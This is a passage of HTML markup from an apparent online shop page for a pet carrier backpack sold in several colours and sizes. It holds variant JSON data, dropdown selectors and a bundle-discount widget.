(3-7kg)","options":["Blue","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572316243,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108143699,"title":"Blue \/ Large (7-11kg)","option1":"Blue","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526243070035,"product_id":7001697714259,"position":15,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744","variant_ids":[40854108078163,40854108110931,40854108143699]},"available":true,"name":"WagVenture™ Pet Pack - Blue \/ Large (7-11kg)","public_title":"Blue \/ Large (7-11kg)","options":["Blue","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572316243,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107881555,"title":"Rose Red \/ Small (1-3kg)","option1":"Rose Red","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242775123,"product_id":7001697714259,"position":12,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744","variant_ids":[40854107881555,40854107914323,40854107947091]},"available":true,"name":"WagVenture™ Pet Pack - Rose Red \/ Small (1-3kg)","public_title":"Rose Red \/ Small (1-3kg)","options":["Rose Red","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572217939,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107914323,"title":"Rose Red \/ Medium (3-7kg)","option1":"Rose Red","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242775123,"product_id":7001697714259,"position":12,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744","variant_ids":[40854107881555,40854107914323,40854107947091]},"available":true,"name":"WagVenture™ Pet Pack - Rose Red \/ Medium (3-7kg)","public_title":"Rose Red \/ Medium (3-7kg)","options":["Rose Red","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572217939,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107947091,"title":"Rose Red \/ Large (7-11kg)","option1":"Rose Red","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242775123,"product_id":7001697714259,"position":12,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744","variant_ids":[40854107881555,40854107914323,40854107947091]},"available":true,"name":"WagVenture™ Pet Pack - Rose Red \/ Large (7-11kg)","public_title":"Rose Red \/ Large (7-11kg)","options":["Rose Red","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572217939,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107979859,"title":"Green \/ Small (1-3kg)","option1":"Green","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242545747,"product_id":7001697714259,"position":16,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744","variant_ids":[40854107979859,40854108012627,40854108045395]},"available":true,"name":"WagVenture™ Pet Pack - Green \/ Small (1-3kg)","public_title":"Green \/ Small (1-3kg)","options":["Green","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572349011,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108012627,"title":"Green \/ Medium (3-7kg)","option1":"Green","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242545747,"product_id":7001697714259,"position":16,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744","variant_ids":[40854107979859,40854108012627,40854108045395]},"available":true,"name":"WagVenture™ Pet Pack - Green \/ Medium (3-7kg)","public_title":"Green \/ Medium (3-7kg)","options":["Green","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572349011,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108045395,"title":"Green \/ Large (7-11kg)","option1":"Green","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242545747,"product_id":7001697714259,"position":16,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744","variant_ids":[40854107979859,40854108012627,40854108045395]},"available":true,"name":"WagVenture™ Pet Pack - Green \/ Large (7-11kg)","public_title":"Green \/ Large (7-11kg)","options":["Green","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572349011,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107783251,"title":"Orange \/ Small (1-3kg)","option1":"Orange","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242349139,"product_id":7001697714259,"position":13,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744","variant_ids":[40854107783251,40854107816019,40854107848787]},"available":true,"name":"WagVenture™ Pet Pack - Orange \/ Small (1-3kg)","public_title":"Orange \/ Small (1-3kg)","options":["Orange","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572250707,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107816019,"title":"Orange \/ Medium (3-7kg)","option1":"Orange","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242349139,"product_id":7001697714259,"position":13,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744","variant_ids":[40854107783251,40854107816019,40854107848787]},"available":true,"name":"WagVenture™ Pet Pack - Orange \/ Medium (3-7kg)","public_title":"Orange \/ Medium (3-7kg)","options":["Orange","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572250707,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107848787,"title":"Orange \/ Large (7-11kg)","option1":"Orange","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242349139,"product_id":7001697714259,"position":13,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744","variant_ids":[40854107783251,40854107816019,40854107848787]},"available":true,"name":"WagVenture™ Pet Pack - Orange \/ Large (7-11kg)","public_title":"Orange \/ Large (7-11kg)","options":["Orange","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572250707,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--16765049897043__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--16765049897043__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--16765049897043__main"
        class="select__select"
        form="product-form-template--16765049897043__main"
      ><option
            
              selected="selected"
            
            
            value="40854107684947"
          >Black / Small (1-3kg) - $29.95</option><option
            
            
            value="40854107717715"
          >Black / Medium (3-7kg) - $34.95</option><option
            
            
            value="40854107750483"
          >Black / Large (7-11kg) - $39.95</option><option
            
            
            value="40854108078163"
          >Blue / Small (1-3kg) - $29.95</option><option
            
            
            value="40854108110931"
          >Blue / Medium (3-7kg) - $34.95</option><option
            
            
            value="40854108143699"
          >Blue / Large (7-11kg) - $39.95</option><option
            
            
            value="40854107881555"
          >Rose Red / Small (1-3kg) - $29.95</option><option
            
            
            value="40854107914323"
          >Rose Red / Medium (3-7kg) - $34.95</option><option
            
            
            value="40854107947091"
          >Rose Red / Large (7-11kg) - $39.95</option><option
            
            
            value="40854107979859"
          >Green / Small (1-3kg) - $29.95</option><option
            
            
            value="40854108012627"
          >Green / Medium (3-7kg) - $34.95</option><option
            
            
            value="40854108045395"
          >Green / Large (7-11kg) - $39.95</option><option
            
            
            value="40854107783251"
          >Orange / Small (1-3kg) - $29.95</option><option
            
            
            value="40854107816019"
          >Orange / Medium (3-7kg) - $34.95</option><option
            
            
            value="40854107848787"
          >Orange / Large (7-11kg) - $39.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--16765049897043__main"
  data-section="template--16765049897043__main"
  data-update-unavailable="true"
  data-update-prices="true"
  data-money-format="${{amount}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--16765049897043__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $30
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $29.95
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$59.95</span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--16765049897043__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $60
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $59.90
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$119.90</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--16765049897043__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40854107684947"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Rose Red"
                            
                            class=""
                          >
                            Rose Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Small (1-3kg)"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Small (1-3kg)
                          </option>
                        
<option
                            value="Medium (3-7kg)"
                            
                            class=""
                          >
                            Medium (3-7kg)
                          </option>
                        
<option
                            value="Large (7-11kg)"
                            
                            class=""
                          >
                            Large (7-11kg)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40854107684947"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Rose Red"
                            
                            class=""
                          >
                            Rose Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Small (1-3kg)"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Small (1-3kg)
                          </option>
                        
<option
                            value="Medium (3-7kg)"
                            
                            class=""
                          >
                            Medium (3-7kg)
                          </option>
                        
<option
                            value="Large (7-11kg)"
                            
                            class=""
                          >
                            Large (7-11kg)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--16765049897043__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $90
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $89.85
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$179.85</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--16765049897043__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40854107684947"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Rose Red"
                            
                            class=""
                          >
                            Rose Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Small (1-3kg)"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Small (1-3kg)
                          </option>
                        
<option
                            value="Medium (3-7kg)"
                            
                            class=""
                          >
                            Medium (3-7kg)
                          </option>
                        
<option
                            value="Large (7-11kg)"
                            
                            class=""
                          >
                            Large (7-11kg)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40854107684947"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Rose Red"
                            
                            class=""
                          >
                            Rose Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Small (1-3kg)"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Small (1-3kg)
                          </option>
                        
<option
                            value="Medium (3-7kg)"
                            
                            class=""
                          >
                            Medium (3-7kg)
                          </option>
                        
<option
                            value="Large (7-11kg)"
                            
                            class=""
                          >
                            Large (7-11kg)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="40854107684947"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Rose Red"
                            
                            class=""
                          >
                            Rose Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Small (1-3kg)"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Small (1-3kg)
                          </option>
                        
<option
                            value="Medium (3-7kg)"
                            
                            class=""
                          >
                            Medium (3-7kg)
                          </option>
                        
<option
                            value="Large (7-11kg)"
                            
                            class=""
                          >
                            Large (7-11kg)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--16765049897043__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $120
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $119.80
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$239.80</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-4-variants-template--16765049897043__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40854107684947"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Rose Red"
                            
                            class=""
                          >
                            Rose Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Small (1-3kg)"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Small (1-3kg)
                          </option>
                        
<option
                            value="Medium (3-7kg)"
                            
                            class=""
                          >
                            Medium (3-7kg)
                          </option>
                        
<option
                            value="Large (7-11kg)"
                            
                            class=""
                          >
                            Large (7-11kg)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40854107684947"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40854107684947"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Rose Red"
                            
                            class=""
                          >
                            Rose Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
